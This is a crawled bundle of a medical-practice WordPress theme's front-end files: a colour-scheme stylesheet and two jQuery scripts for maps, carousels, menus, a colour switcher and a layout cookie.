.widget-area .latest-detail-tab .wc-tabs.nav-tabs > li.active > a:hover, 
.widget-area .latest-detail-tab .wc-tabs li.active a,
.widget-area .tagcloud a:hover,
.widget_accordion .panel-title a::before,
.widget_accordion .panel-title a,
.footer-main .wpcf7-form .wpcf7-form-control.wpcf7-submit,
.contact-us .contact-form .form-group button,
.contact-us2 .contact-deatil .contact-call-box:hover,
.extra-services .extra-box i,
.tab-detail .services-tabs > li.active > a, 
.tab-detail .services-tabs.nav-tabs > li.active > a:focus, 
.tab-detail .services-tabs.nav-tabs > li.active > a:hover, 
.tab-detail .services-tabs li.active a,
.gallery-single-section .info-content h3::before {
	background-color: #3598db;
}

.error-block .page_search .searchform .btn.btn-default {
	background-color: #3598db !important;
}

.header_s .top-header .call-info p > a::before {
	color: #fff;
}
.header_s .top-header,
.header_s1 .ownavigation .navbar-nav > .active > a::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus::before, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover::before, 
.header_s1 .ownavigation .navbar-nav > li:hover > a::before, 
.header_s1 .ownavigation .navbar-nav > li a:hover::before,
.header_s .ownavigation .navbar-toggle,
.header_s .ownavigation .ddl-switch,
.header_s.header_s8.header_s9 .ownavigation {
	background-color: #3598db;
}
.header_s1 .ownavigation .navbar-nav > .active > a, 
.header_s1 .ownavigation .navbar-nav > .active > a:focus, 
.header_s1 .ownavigation .navbar-nav > .active > a:hover, 
.header_s1 .ownavigation .navbar-nav > li:hover > a, 
.header_s1 .ownavigation .navbar-nav > li a:hover,
.header_s #slideit, 
.header_s #closeit,
.gallery-single-section .flex-direction-nav a.flex-prev::before,
.gallery-single-section .flex-direction-nav a.flex-next::before {
	color: #3598db;
}
.header_s1 .ownavigation.navbar-fixed-top {
	border-color: transparent;
}
.header_s .ownavigation ul li > .dropdown-menu {
	background-color: #3598db;
}
.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
	color: #333;
}
.header_s9 .top-header {
	background-color: #fff;
}
.header_s.header_s9 .top-header .call-info p > a > i,
.header_s.header_s9 .top-header .header-social li a,
.header_s.header_s9 .top-header .call-info p > a:hover,
.header_s15 .ownavigation .navbar-nav > li > a > i {
	color: #3598db;
}
.header_s20 .ownavigation .navbar-nav > li > a {
	border-color: #3598db currentcolor #3598db #3598db;
}
.ow-pagination .pagination > li:first-child > a:hover, 
.ow-pagination .pagination > li:last-child > a:hover,
.ow-pagination ul li a:hover {
	background-color: #3598db;
}

.header_default .ownavigation .navbar-nav > li > a::after {
	color: #3598db;
}
.testimonial-content {
	background-color: #49a3df;
}
.services-section .service-content a.appointment {
	background-color: #b7b7b7;
}
.testimonial-content > i img {
	border: 10px solid rgba(73, 163, 223, 0.5);
}
.gallery-section .content-image-block::before {
	background-color: rgba(53, 152, 219, 0.9);
}
.department-section .show-all > a {
	background-color: transparent;
}
.footer-main .widget_workinghours ul li {
	border-bottom-color: #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	border: 5px solid #49a3df;
}
#revslider_home .learn-btn .button-txt i {
	color: #3598db;
}
.carrier-section .panel-title a.collapsed::before,
.widget_accordion .panel-title a.collapsed::before {
	color: #49a3df;
}
.contact-us2 .contact-form {
	border-color: #3598db;
}

/* - max-width: 992 */
@media (min-width: 992px) {
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover ,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		background-color: #3598db;
	}
	.header_s12 .ownavigation .navbar-nav > .active > a, 
	.header_s12 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s12 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s12 .ownavigation .navbar-nav > li:hover > a, 
	.header_s12 .ownavigation .navbar-nav > li a:hover,
	.header_s13 .ownavigation .navbar-nav > .active > a, 
	.header_s13 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s13 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s13 .ownavigation .navbar-nav > li:hover > a, 
	.header_s13 .ownavigation .navbar-nav > li a:hover {
		color: #fff;
	}
	.header_s14 .ownavigation .navbar-nav > .active > a, 
	.header_s14 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s14 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s14 .ownavigation .navbar-nav > li:hover > a, 
	.header_s14 .ownavigation .navbar-nav > li a:hover {
		background-color: #fff;
		border-color: #3598db;
		color: #7d7d7d;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		color: #3598db;
	}
}

/* - max-width: 991 */
@media (max-width: 991px){
	.header_s .ownavigation ul li > .dropdown-menu {
		background-color: transparent;
	}
	.header_s .ownavigation .navbar-nav li .dropdown-menu > li > a:hover,
	.header_s .ownavigation .mega-dropdown .mega-menu .dropdown-box ul li a:hover {
		color: #3598db;
	}
}

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/plugins/doctor-toolkit/lib/js/plugin.js?ver=1.0
body_size: 2130
content:
(function($) {

	"use strict";
	
	/* - Google Map */
	function initialize(obj) {

		var lat = $('#'+obj).attr("data-lat");
		var lng = $('#'+obj).attr("data-lng");
		var contentString = $('#'+obj).attr("data-string");
		var myLatlng = new google.maps.LatLng(lat,lng);
		var map, marker, infowindow;
		var image = $('#'+obj).attr("data-marker");
		var zoomLevel = parseInt($("#"+obj).attr("data-zoom") ,10);
		var styles = [{"featureType":"landscape","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"poi","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"simplified"}]},{"featureType":"road.highway","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"road.arterial","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"road.local","stylers":[{"saturation":" "},{"lightness":" "},{"visibility":"on"}]},{"featureType":"transit","stylers":[{"saturation":" "},{"visibility":"simplified"}]},{"featureType":"administrative.province","stylers":[{"visibility":"off"}]},{"featureType":"water","elementType":"labels","stylers":[{"visibility":"on"},{"lightness":" "},{"saturation":" "}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":" "},{"saturation":" "}]}]
		var styledMap = new google.maps.StyledMapType(styles,{name: "Styled Map"});	
		var mapOptions = {
			zoom: zoomLevel,
			disableDefaultUI: true,
			center: myLatlng,
            scrollwheel: false,
			mapTypeControlOptions: {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP, "map_style"]
			}
		}
		map = new google.maps.Map(document.getElementById(obj), mapOptions);	
		map.mapTypes.set('map_style', styledMap);
		map.setMapTypeId('map_style');
		infowindow = new google.maps.InfoWindow({
			content: contentString,
			maxWidth: 300
		});		
		marker = new google.maps.Marker({
			position: myLatlng,
			map: map,
			icon: image
		});
		if(contentString != '') {
			google.maps.event.addListener(marker, 'click', function() {
				infowindow.open(map,marker);
			});	
		}

	}
	
	window.initMap = function() {}
	
	/* - gallery Video Height */
	function gallery_video_height() {
		var width = $(window).width();
		var cnt_height = $(".gallery-section .content-image-block img").height();
		$(".gallery-section .content-image-block iframe").css("height", cnt_height);	
	}

	/* Event - Document Ready */
	$(document).on("ready",function() {

		/* - Contact Map* */
		if($("#map-canvas-contact").length===1){
			initialize("map-canvas-contact");
		}
		if($("#map-canvas-contact-1").length===1){
			initialize("map-canvas-contact-1");
		}
	
		/* - Gallery Video Height */
		gallery_video_height();

		/* - Client Carousel */
		if( $(".clients-carousel").length ) {
			$(".clients-carousel").owlCarousel({
				loop: true,
				margin: 0,
				nav: true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					500:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - Team Carousel */
		if( $(".team-carousel").length ) {
			$(".team-carousel").owlCarousel({
				loop: $(".team-carousel .team-content").length <= 3 ? false : true,
				margin: 0,
				nav: $(".team-carousel .team-content").length <= 3 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 3
					},
					1000:{
						items: 4
					}
				}
			});
		}

		/* - News Carousel */
		if( $(".news-carousel").length ) {
			$(".news-carousel").owlCarousel({
				loop: $(".news-carousel .type-post").length <= 1 ? false : true,
				margin: 0,
				nav: $(".news-carousel .type-post").length <= 1 ? false : true,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					768:{
						items: 2
					}
				}
			});
		}
		
		/* - Offer Carousel */
		if( $(".offer-carousel").length ) {
			$(".offer-carousel").owlCarousel({
				loop: $(".offer-carousel .offer-box").length <= 1 ? false : true,
				margin: 30,
				nav: false,
				dots: false,
				autoplay: false,
				responsive:{
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					600:{
						items: 2
					},
					992:{
						items: 3
					}
				}
			});
		}

		/* - Gallery Section */		
		if( $(".content-image-block").length ){
			$(".content-block-hover").magnificPopup({
				delegate: "a.zoom-in",
				type: "image",
				tLoading: "Loading image #%curr%...",
				mainClass: "mfp-img-mobile",
				gallery: {
					enabled: true,
					navigateByImgClick: false,
					preload: [0,1] // Will preload 0 - before current, and 1 after the current image
				},
				image: {
					tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',				
				}
			});
		}

		/* - Gallery Video Popup  */
		if($(".gallery-section").length ){
			$(".gallery-section .content-image-block a.popup-video").magnificPopup({
				disableOn: 700,
				type: "iframe",
				mainClass: "mfp-fade",
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false
			});
		}
		
		/* - Gallery Detail */
		if( $(".gallery-details-thumb").length ){
			$('.gallery-details-thumb').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				itemWidth: 230,
				itemMargin: 30,
				asNavFor: '.gallery-details-full'
			});

			$('.gallery-details-full').flexslider({
				animation: "slide",
				controlNav: false,
				animationLoop: false,
				slideshow: false,
				sync: ".gallery-details-thumb"
			});
		}

		/* - Testimonial Slider */			
		$(".testimonial-slider").slick({
			centerMode: true,
			centerPadding: "190px",
			slidesToShow: 3,
			autoplay: false,
			responsive: [
				{
					breakpoint: 1366,
					settings: {
						centerPadding: "90px",
					}
				},
				{
					breakpoint: 1200,
					settings: {
						centerPadding: "0",
					}
				},
				{
					breakpoint: 768,
					settings: {
						arrows: false,
						centerMode: true,
						centerPadding: "0",
						slidesToShow: 1
					}
				}
			]
		});
		
		
	});	/* Event - Document Ready */
	
	$( window ).on("resize",function() {
		
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Gallery Video Height */
		gallery_video_height();
		
	});
	
	$(window).on("load",function() {
	
		/* - Gallery Video Height */
		gallery_video_height();
		
		/* - Gallery Section */	
		if( $(".portfolio-list").length ) {
			var $container = $(".portfolio-list");
			$container.isotope({
			  itemSelector: ".portfolio-list > li",
			  transitionDuration: "0.5s"
			});
			
			$("#filters a").on("click",function(){
				$("#filters a").removeClass("active");
				$(this).addClass("active");
				var selector = $(this).attr("data-filter");
				$container.isotope({ filter: selector });		
				return false;
			});
		}
		
		var $newdiv1 = $( ".gallery-section1 .navigation.pagination" ),
		  existingdiv1 = document.getElementById( "<div class='container'></div>" );
		$( "body .gallery-section1 .gallery-img-list" ).append( $newdiv1, [ existingdiv1 ] );
		
	});
	
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/js/functions.js?ver=4.9.22
body_size: 2316
content:
/*------------------------------------
	Theme Name: Doctor
	Start Date : 
	End Date : 
	Last change: 
	Version: 1.0
	Assigned to:
	Primary use:
---------------------------------------*/
/*	

	## Functions
		- Menu Switch
		- Menu Switch Admin Option
		- Menu Triangle
		- Responsive Caret
		- Expand Panel Resize
		- Sticky Menu
		- Hover Touch Work For Ipad
		
	## Document Ready
		- Scrolling Navigation
		- Set Sticky Menu
		- Responsive Caret
		- Expand Panel
		- Collapse Panel
		- Switch buttons
		- Remove p empty tag for Shortcode
		- Select Box
		- Appointment Form
		- Color Switcher
		- Cookies
		- View Box
		- Menu Switch
		- Menu Triangle
		- Search
		- DatePicker
		
	## Event: Window Scrol
	## Event: Window Resize
	## Event: Window Load
	
*/

(function($) {

	"use strict"
	
	/* - Menu Switch */
	function menu_switch(){
		var width = $(window).width();
		if( width > 991 ) {
			$(".menu-switch > a").on("click", function() {
				$(".ownavigation .navbar-nav").toggleClass("menu-open")
			});
		} else {
			$(".ownavigation .navbar-nav").removeClass("menu-open");
		}
	}
	
	/* - Menu Switch Admin Option */
	function menu_switch_admin(){
		var width = $(window).width();
		if( width > 991 ) {
			$(".menu-switch > a").on("click", function() {
				$(".header_s10").toggleClass("menu_hide")
			});
		} else {
			$(".header_s10").removeClass("menu-show");
		}
	}
	
	/* - Menu Triangle */
	function menu_triangle() {
		var width = $(window).width();
		if( width > 991 ) {
			$( ".header_s16 .ownavigation .nav > li" ).each(function (i){
				var menu_width;
				menu_width = $(".header_s16 .ownavigation .nav > li").eq(i).width();
				var border_width = menu_width / 2;
				$(".header_s16 .ownavigation .nav > li > a").eq(i).find(' > span').remove();
				$(".header_s16 .ownavigation .nav > li > a").eq(i).append("<span class='left-brd'></span>","<span class='right-brd'></span>");
				$(".header_s16 .ownavigation .nav > li > a .left-brd").eq(i).css("border-right-width",border_width);
				$(".header_s16 .ownavigation .nav > li > a .right-brd").eq(i).css("border-left-width",border_width);
			});
		} else {
			$( ".header_s16 .ownavigation .nav > li" ).each(function (i){
				$(".header_s16 .ownavigation .nav > li > a").eq(i).find(' > span').remove();
			});
		}
	}

	/* - Responsive Caret */
	function menu_dropdown_open(){
		var width = $(window).width();
		if( width > 991 ) {
			if($(".ownavigation .nav li.ddl-active").length ) {
				$(".ownavigation .nav > li").removeClass("ddl-active");
				$(".ownavigation .nav li .dropdown-menu").removeAttr("style");
			}
		} else {
			$(".ownavigation .nav li .dropdown-menu").removeAttr("style");
		}
	}
	
	/* - Expand Panel Resize */
	function panel_resize(){
		var width = $(window).width();
		if( width > 991 ) {
			if($(".header_s #slidepanel").length ) {
				$(".header_s #slidepanel").removeAttr("style");
			}
		}
	}
	
	/* - Sticky Menu */
	function sticky_menu() {
		var menu_scroll = $('header[class*="header_s"]').offset().top;
		var scroll_top = $(window).scrollTop();
		
		if ( scroll_top > menu_scroll ) {
			$(".header_s .ownavigation").addClass("navbar-fixed-top animated fadeInDown");
		} else {
			$(".header_s .ownavigation").removeClass("navbar-fixed-top animated fadeInDown"); 
		}
	}
	
	/* - Hover Touch Work For Ipad */
	$('.other-services').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.extra-services').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.contact-us2').on('click touchend', function(e) {
		var el = $(this);
	})
	
	$('.services-section .medical-box:hover i').on('click touchend', function(e) {
		var el = $(this);
	})

	/* ## Document Ready */
	$(document).on("ready",function() {

		/* - Scrolling Navigation */
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Set Sticky Menu */
		if( $(".menusticky .ownavigation").length ) {
			sticky_menu();
		}

		/* - Responsive Caret */
		$(".ddl-switch").on("click", function() {
			var li = $(this).parent();
			if ( li.hasClass("ddl-active") || li.find(".ddl-active").length !== 0 || li.find(".dropdown-menu").is(":visible") ) {
				li.removeClass("ddl-active");
				li.children().find(".ddl-active").removeClass("ddl-active");
				li.children(".dropdown-menu").slideUp();
			}
			else {
				li.addClass("ddl-active");
				li.children(".dropdown-menu").slideDown();
			}
		});
		
		/* - Expand Panel */
		$("#slideit").on ("click", function() {
			$("#slidepanel").slideDown(1000);
			$("html").animate({ scrollTop: 0 }, 1000);
		});	

		/* - Collapse Panel */
		$("#closeit").on("click", function() {
			$("#slidepanel").slideUp("slow");
			$("html").animate({ scrollTop: 0 }, 1000);
		});	
		
		/* - Switch buttons */
		$("#toggle a").on("click", function() {
			$("#toggle a").toggle();
		});
		
		/* - Remove p empty tag for Shortcode */
		$( "p" ).each(function() {
			var $this = $( this );
			if( $this.html().replace(/\s|&nbsp;/g, '').length == 0) {
				$this.remove();
			}
		});
		
		/* - Select Box */
		$( "select:not(.wpcf7-form-control)" ).wrap( "<div class='select_box'></div>" );
		
		
		/* - Appointment Form */
		$( ".appoinment-form .wpcf7-form .wpcf7-submit" ).wrap( "<div class='appointment_submit_icon'></div>" );
		
		/* - Color Switcher */
		if( $('#choose_style').length ) {

			 $("#default" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/default.css");
				return false;
			});

			$("#blue" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/blue.css");
				return false;
			});
			
			$("#green" ).on( 'click' , function()
			{
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/green.css");
				return false;
			});

			$("#coral" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/coral.css");
				return false;
			});

			$("#cyan" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/cyan.css");
				return false;
			});

			$("#eggplant" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/eggplant.css");
				return false;
			});

			$("#pink" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/pink.css");
				return false;
			});

			$("#slateblue" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/slateblue.css");
				return false;
			});
			
			$("#gold" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/gold.css");
				return false;
			});
			$("#red" ).on( 'click' , function() {
				$("#doctor-theme-color-css" ).attr("href", templateUrl + "/assets/css/color-schemes/red.css");
				return false;
			});
			
			$(".picker_close").on("click", function() {
				$("#choose_style").toggleClass("position");
			});
		}
		
		$(".color-switcher-block li a").on("click", function() {
			$(".color-switcher-block li").removeClass("active");
			$(this).parent().addClass("active");
		});
		
		/* - Cookies */
		var layout = $.cookie('choose-switcher-box > ul li');
		if (!($.cookie('choose-switcher-box > ul li'))) {
			$.cookie('choose-switcher-box > ul li', 'full-view', 365);
			layout = $.cookie('choose-switcher-box > ul li');
			$('#choose_style .choose-switcher-box > ul li a[id="full_view"]');
			
		} else {
			if (layout=="box-view" || $('select#doctor_cf_bodylayout').val() == 'pagebox' ) {
				$("body").addClass("boxed-layout");
			}
			else {
				$("body").removeClass("boxed-layout");
			};
		};
		
		/* - View Box */
		$("#full_view").on("click", function(e) {
			e.preventDefault(); 
			$("body").removeClass("boxed-layout");
			$.cookie('choose-switcher-box > ul li', 'full-view', 365);
			document.location.reload();
		});
		
		$("#box_view").on("click", function(e) {
			e.preventDefault(); 
			$("body").addClass("boxed-layout");
			$.cookie('choose-switcher-box > ul li', 'box-view', 365);
			document.location.reload();
		});
		
		/* - Menu Switch */
		if($(".menu-switch").length){
			menu_switch();
		}
		if($(".menu-switch").length){
			menu_switch_admin();
		}
		
		/* - Menu Triangle */
		menu_triangle();
		panel_resize();
		
		/* - Search */
		if($(".search-box").length){
			$("#search").on("click", function(){
				$(".search-box").addClass("active")
			});
			$(".search-box > span").on("click", function(){
				$(".search-box").removeClass("active")
			});
		}
		
		/* - DatePicker */
		if ( $('[type="date"]').prop('type') != 'date' ) {
			$('[type="date"]').datepicker();
		}
		
	});	/* - Document Ready /- */
	
	/* ## Event: Window Scroll */
	$(window).on("scroll",function() {

		if( $(".menusticky .ownavigation").length ) {
			sticky_menu();
		}
	});
	
	/* ## Event: Window Resize */
	$( window ).on("resize",function() {
		
		var width	=	$(window).width();
		var height	=	$(window).height();
		
		/* - Expand Panel Resize */
		panel_resize();
		
		/* - Menu Switch */
		if($(".menu-switch").length){
			menu_switch();
		}
		if($(".menu-switch").length){
			menu_switch_admin();
		}
		
		/* - Menu Triangle */
		menu_triangle();
		
	});
	
	/* ## Event: Window Load */
	$(window).on("load",function() {
		/* - Site Loader* */
		if ( !$("html").is(".ie6, .ie7, .ie8") ) {
			$("#site-loader").delay(1000).fadeOut("slow");
		}
		else {
			$("#site-loader").css("display","none");
		}
	});

})(jQuery);